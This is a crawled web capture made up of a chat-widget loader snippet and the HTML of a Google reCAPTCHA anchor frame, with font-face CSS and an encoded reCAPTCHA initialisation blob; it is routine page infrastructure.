var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=951goel4q6ky
body_size: 48916
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GBlkLq5VIC_Y7gPaEqEzfw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GBlkLq5VIC_Y7gPaEqEzfw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GBlkLq5VIC_Y7gPaEqEzfw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/w7tEw5pKOCI5w4zDiMKzS8OAXMKLwoJpwrnDgmHDksKuLhzDpwzClcOUw6VhGDrDg0N5wqQRw6UMDlzDosOXw7J/IlDCnsK/QA3DtlwYwrbCqiLCp37Dngsowp3DgwvDrChHEGhnw6bCjC/ClMKpaQNKeMOVDWbCjcO/w6XDoAzCncKmbXlPw6JxwrNLXQvCjjHDncOBw4Q7w6bCswHDgAhAwr3DgwlMFHgwwr8/worDoMOOw7k2w5dJccOMenAyPQJ4QmnCu8Kew5APwoIYw6TDhsOnD8K6b8KePl/Cu2HDisOlfw0ME3xew4JEBW7DmMKcQ8K/[base64]/Ck2DDhMOXwo5wBcKvHHbCtCfDusORw5jDmsK7dyfCh8KyFT3CrlMjRMOAwovDs8KRw5osOVdbUl3CtsKMw5USQsOzEUPDtsKrUWjCscO5w7V2VsKJOMK8Y8KOGsKrwrRPwobCgB4Lwplrw6vDkTRuwrzCvlsNwrrDokdAFsOfwr1Aw6HDnmjCpl8fwpjCicO/[base64]/wr/[base64]/[base64]/CnCbCk2oiwprCkMKmFAgaw7HDvwXCiMOlC8OAw7E/woMxw64IasO5OMKMw7LDk8K6GjRKwovDtMK/[base64]/[base64]/DrsOKw4lSwrjCqMKxHDh/[base64]/DscKUP8OfQ07Cr8OXScOMw7pEd8K7w5XCkVFOwrEXQDswwo/DhlvDv8O/wqPDiMOeGSlhw5rDvcOhwq/CjlDClg9AwptdRcOFbMO6wrTCvcKvwpLCs3PCocOOf8KaJ8Kgwp3Dsk5sVGxTccKZdsKrI8KhwovCk8O7w7csw5g/[base64]/DtWUDCsO3wr4ZwrTDqlgKw7rDlj/CssK4woM7wrPDiAfDrSN6w5hoRsKmw7PCj1bCj8KPwpzDjMOzw5I4IMOGwqYfG8KCXsK0eMKywojDnRdOw4l7TUcrKWYUTizCg8KCLwfDj8OJZcO0w7rDmxzDl8KWURE/HsO5eSIbb8O7PBPDtjwEd8KVw7XCtcKpHHDDr0PDkMOCwpnCjcKFVMKAw6PCgAnCncK1w4Nrw4IsOSTCnTcTwqYmw4gbGB12w77CqsK7J8O1Wk3ChnIswprCscOaw5/Dp2Zww6rDk8OfU8KRfDF9QTHDmlMwScKFwqXDhG48AEZkQi7ClEvDlhkPwqsaPlXCoR3DomxcGsOGw5TCt1TDsMO8bF9GwrhHfmpKw7/DpsO7w6Ehwq4iw7xdw73DihUdfXHCjUoSaMKZBMKbwpXDpyTCujDCq3kSbsKIwrJvLT7CkcKHwrnChyrCp8OPw4rDl2ctAyjDgAPDn8Knwp57w4zCoS5owrPDp3saw4fDnxQVMsKAG8KvC8Kwwql9w4nDkMORGnjDqAvDuS3CkmTDnV/DlGrCkU3CrcOvMMKSNsKWPMKsX37Cs05JwqzCtjI3HmkDMyTDq13CsgPCgcOISnhAwpFewp9Dw5HDjsOhWnhLwq7Cg8Oiw6HCl8K3wo3CjsO/[base64]/w6TDg2ZTHMOuGMKgw4NVwo/CqMKiwo1BdjpVwqbCthtWCzjDn2NAOsObw4cBw43Dmg11w7nCv3bDrcOIw4nDqcOVw6PDo8K9wrRxH8KAKRLDtcKRRMKxJsKawrg/wpPDh1oNw7XDrWlzwpzCln9CIxXDtHTDsMKUwrLDiMKow51IM3Jbw4nCh8OgYsKzw6YZwrHCuMKww5HDi8KBDsO/w77CrE8aw4cmDlAmw4YyAcOxAThSw7s6wq3Cqkcaw7TCm8KqPAIjfy/DoC7Dk8O9wo/CkcKxwpZHHFRmwp7DpGHCr8OMXCFWwpLCh8KTw58BNXw0w6rDiVTCocK/wpQJasOuR8KmwpTDtXLDvsOjw51cwosdJ8O3woIwYsKXw73Ck8KowojCumjDsMKwwqZqwoFkwoBpesOtw7ZSwonCjwBSUkbDmMOww6khMjMfwobDqBLChMO8w4Iuw7XCshfDqyd9D2XDokrDsE4CHmLDqgDCvsKfwqrCgsKqwrIobMK5BcOHw5bCjgTCrw/DnxvDkxnDvCbDq8Oyw6Bow5Ztw7VrbynClsOawpbDuMK9w5XCj33Dh8OAw6ZNPHQ+wrMPw741TC3Cj8Oww7cPw7VSMAzDp8KLecK9LH4/wqoRFRzChMKlwqPDqsOcYl/DhxjCgMOYK8KaPcKBw6jChsK3G0wRw6PCtsKFHcK/[base64]/DnsKdM8OSwr0Hw7PCpA4Ew6hJdcKawqDCl8OvBsOzVX7Dm0Mfd3hGSzvCoiTCicKPJ34BwqTDslhKwrzCq8Kqw5jCusO/JGLCoG7Dj1PDt0poFcOeDTIkwq3CqsOqJsO3OToiZ8KtwqQUw63Do8OpKcKzUWbCkxDCh8K6aMOyR8Kzw5MQw6DCuBgMYcK/w4g5wolywoh1w4B8w5QIwprDo8KnBH7Dp08lez/CpXnCpzQndSQ4wo0NwqzDsMOpwqkwesKaKw1cDsOPGsKeacKkw5ViwqkKX8ONXB52wqHDi8KawqzDnjMJXUXCtkEkAsKeNUzDjm/CrnbDvcKZU8O+w73Cu8OyTMOnfWTCicOLwpVnw7I4NsO6wqLDugLDqsKvaiAOwpUPwojDjDnDoATDoG4SwrxTZgrCosOlworDpMK7Z8OJwpLDog/DvTpCQwXCkRsxSEdwwoLClMOJKcK7wqgnw7fChSXCpcOeGhjCusOJwozCrGsow5Zzw7TCl0XDtcOnw7ApwqMmCC/DggvCm8Kcw6cYw6vCl8KbwoLCu8KCBCw/woHDoDZqPHXCg8KTF8OkHsKwwr9IasKRCMK+w7ACFHpfHhFdwovDrWTCiGECEsOaWWzDj8KQJ0/CqMOkacOLw491LH/ChVBQVzrDnkhTwoVWwrPDpHAQw6wmIMKXdn0qJ8Olw6EjwpZyeD9AX8Oxw7txaMKUesKDVcO2aDnDp8OVwrJKw67Dl8O3w5fDhcOmWz7DocK/AsOEDsKgXnXDmj3Cr8OA